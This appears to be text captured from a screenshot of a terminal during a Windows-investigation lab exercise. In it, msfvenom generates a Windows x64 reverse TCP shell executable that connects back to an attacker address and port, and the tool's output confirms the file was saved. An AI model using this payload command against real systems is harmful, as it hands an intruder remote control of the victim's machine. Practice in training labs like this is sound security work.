 reverse.shell → Empty(0)
~/De/t/l/m/investigating.windows/investigating.windows.3/exploit/reverse.shell 13:45:36
script -c "msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.0.219 LPORT=6047 -f exe -o reverse.exe" -a reverse.generation
Script started, output log file is 'reverse.generation'.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
Script done.
~/De/t/l/m/investigating.windows/investigating.windows.3/exploit/reverse.shell 7s 13:49:43
64
ENG
13:49
05/03/2025